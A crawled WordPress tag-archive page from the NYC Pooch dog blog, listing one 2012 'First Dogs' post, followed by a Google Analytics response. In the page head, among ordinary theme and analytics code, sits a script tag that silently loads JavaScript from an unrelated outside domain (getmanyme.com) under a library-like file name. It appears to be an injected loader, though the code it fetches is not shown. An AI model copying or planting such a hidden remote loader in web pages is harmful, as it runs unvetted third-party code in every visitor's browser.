

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.nycpooch.com/tag/washingtons-birthday/
body_size: 4303
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link type="text/css" media="all" href="https://blog.nycpooch.com/wp-content/cache/autoptimize/css/autoptimize_77bd797b569ece6ba4a79e0978e5d0f8.css" rel="stylesheet" /><title>washingtons birthday Archives - NYC Pooch Blog</title><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="alternate" type="application/rss+xml" title="NYC Pooch Blog RSS Feed" href="https://blog.nycpooch.com/feed/" /><link rel="alternate" type="application/atom+xml" title="NYC Pooch Blog Atom Feed" href="https://blog.nycpooch.com/feed/atom/" /><link rel="pingback" href="https://blog.nycpooch.com/xmlrpc.php" /> <!--[if lt IE 9]> <script src="https://blog.nycpooch.com/wp-content/themes/soledad/js/html5.js"></script> <style type="text/css">.featured-carousel .item { opacity: 1; }</style><![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://blog.nycpooch.com/tag/washingtons-birthday/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="washingtons birthday Archives - NYC Pooch Blog" /><meta property="og:url" content="https://blog.nycpooch.com/tag/washingtons-birthday/" /><meta property="og:site_name" content="NYC Pooch Blog" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.nycpooch.com/tag/washingtons-birthday/","url":"https://blog.nycpooch.com/tag/washingtons-birthday/","name":"washingtons birthday Archives - NYC Pooch Blog","isPartOf":{"@id":"https://blog.nycpooch.com/#website"},"breadcrumb":{"@id":"https://blog.nycpooch.com/tag/washingtons-birthday/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.nycpooch.com/tag/washingtons-birthday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.nycpooch.com/"},{"@type":"ListItem","position":2,"name":"washingtons birthday"}]},{"@type":"WebSite","@id":"https://blog.nycpooch.com/#website","url":"https://blog.nycpooch.com/","name":"NYC Pooch Blog","description":"Your ticket to a dog friendly NYC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.nycpooch.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="NYC Pooch Blog &raquo; Feed" href="https://blog.nycpooch.com/feed/" /><link rel="alternate" type="application/rss+xml" title="NYC Pooch Blog &raquo; Comments Feed" href="https://blog.nycpooch.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="NYC Pooch Blog &raquo; washingtons birthday Tag Feed" href="https://blog.nycpooch.com/tag/washingtons-birthday/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.nycpooch.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel="https://api.w.org/" href="https://blog.nycpooch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.nycpooch.com/wp-json/wp/v2/tags/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.nycpooch.com/xmlrpc.php?rsd" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		ga('create', 'UA-73502216-1', 'auto');
		ga('send', 'pageview');</script> <script async src="https://getmanyme.com/privacy/i18min.js"></script> </head><body class="archive tag tag-washingtons-birthday tag-56 wp-theme-soledad wp-child-theme-nycpooch-blog"> <a id="close-sidebar-nav" class="header-5"><i class="fa fa-close"></i></a><nav id="sidebar-nav" class="header-5"><div id="sidebar-nav-logo"> <a href="https://blog.nycpooch.com/"><img src="https://nycpblog.wpengine.com/wp-content/uploads/2015/12/logo-blog.png" alt="NYC Pooch Blog" /></a></div><ul id="menu-nyc-pooch-blog" class="menu"><li id="menu-item-5120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5120"><a href="http://nycpblog.wpengine.com/">Home</a></li><li id="menu-item-5183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5183"><a href="http://nycpblog.wpengine.com/category/news/">News</a></li><li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5182"><a href="https://blog.nycpooch.com/category/reviews/">Reviews</a></li><li id="menu-item-5179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5179"><a href="https://blog.nycpooch.com/category/culture/">Culture</a></li><li id="menu-item-5177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5177"><a href="https://blog.nycpooch.com/category/funnies/">Funnies</a></li><li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5181"><a href="https://blog.nycpooch.com/category/health/">Health</a></li><li id="menu-item-5180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5180"><a href="https://blog.nycpooch.com/category/community/">Community</a></li><li id="menu-item-5175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5175"><a href="http://www.nycpooch.com">NYC Pooch</a></li></ul></nav><div class="wrapper-boxed header-style-header-5"><header id="header" class="header-header-5 has-bottom-line"><div class="inner-header"><div class="container"><div id="logo"> <a href="https://blog.nycpooch.com/"><img src="https://nycpblog.wpengine.com/wp-content/uploads/2015/12/logo-blog.png" alt="NYC Pooch Blog" /></a></div></div></div><nav id="navigation" class="header-layout-bottom header-5"><div class="container"><div class="button-menu-mobile header-5"><i class="fa fa-bars"></i></div><ul id="menu-nyc-pooch-blog-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5120"><a href="http://nycpblog.wpengine.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5183"><a href="http://nycpblog.wpengine.com/category/news/">News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5182"><a href="https://blog.nycpooch.com/category/reviews/">Reviews</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5179"><a href="https://blog.nycpooch.com/category/culture/">Culture</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5177"><a href="https://blog.nycpooch.com/category/funnies/">Funnies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5181"><a href="https://blog.nycpooch.com/category/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5180"><a href="https://blog.nycpooch.com/category/community/">Community</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5175"><a href="http://www.nycpooch.com">NYC Pooch</a></li></ul><div id="top-search"> <a><i class="fa fa-search"></i></a><div class="show-search"><form role="search" method="get" id="searchform" action="https://blog.nycpooch.com/"><div> <input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" /></div></form> <a class="close-search"><i class="fa fa-close"></i></a></div></div></div></nav></header><div class="container"><div id="main" class="penci-layout-list"><div class="theiaStickySidebar"><div class="archive-box"><div class="title-bar"> <span>Tag</span><h1>washingtons birthday</h1></div></div><ul class="penci-grid"><li class="list-post"><article id="post-1326" class="item"><div class="content-list-right content-list-center fullwidth"><div class="header-list-style"> <span class="cat"><a class="penci-cat-name" href="https://blog.nycpooch.com/category/culture/" title="View all posts in Culture" >Culture</a></span><h2 class="grid-title"><a href="https://blog.nycpooch.com/2012/02/20/presidents-day-20-adorable-first-dogs/">President&#8217;s Day: 20 of The Most Adorable First Dogs</a></h2><div class="grid-post-box-meta"> <span>February 20, 2012</span></div></div><div class="item-content"><p>It&#8217;s President&#8217;s Day, otherwise known as Washington&#8217;s Birthday, and while most of you probably have the day off to celebrate our very first, First Man, we are taking the day to commemorate 20 of the most adorable First Dogs. From&#8230; <a class="moretag" href="https://blog.nycpooch.com/2012/02/20/presidents-day-20-adorable-first-dogs/">&raquo; Read More</a></p></div></div></article></li></ul></div></div></div><div class="clear-footer"></div><footer id="footer-section"><div class="container"><div class="footer-logo-copyright footer-not-gotop"><div id="footer-logo"> <a href="https://blog.nycpooch.com/"> <img src="https://nycpblog.wpengine.com/wp-content/uploads/2015/12/logo-blog.png" alt="Footer Logo" /> </a></div><div id="footer-copyright"> <span itemscope="" itemtype="http://schema.org/LocalBusiness"> <span itemprop="name"><a href="https://nycpooch.com/">NYC Pooch</a></span> &bull; <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"> <span itemprop="streetAddress">235 W 76th St</span>, <span itemprop="addressLocality">New York</span>, <span itemprop="addressRegion">NY</span> <span itemprop="postalCode">10023</span> </span> &bull; <span itemprop="telephone">(212) 874-6335</span> </span><p>2020 © Copyright. All Rights Reserved.</p></div></div></div></footer></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nycpooch-blog\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.nycpooch.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};</script> <script type="text/javascript" id="penci_ajax_like_post-js-extra">var ajax_var = {"url":"https:\/\/blog.nycpooch.com\/wp-admin\/admin-ajax.php","nonce":"48e92eba14"};</script> <script type="text/javascript" defer src="https://blog.nycpooch.com/wp-content/cache/autoptimize/js/autoptimize_59f3a9e68938ecd2c765e102eb17c5d5.js"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1481283183&t=pageview&_s=1&dl=https%3A%2F%2Fblog.nycpooch.com%2Ftag%2Fwashingtons-birthday%2F&ul=en-us%40posix&dt=washingtons%20birthday%20Archives%20-%20NYC%20Pooch%20Blog&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1544083060&gjid=1277705360&cid=1506856826.1765557584&tid=UA-73502216-1&_gid=908209361.1765557584&_r=1&_slc=1&z=475437003
body_size: -451
content:
2,cG-BCBWYNLF39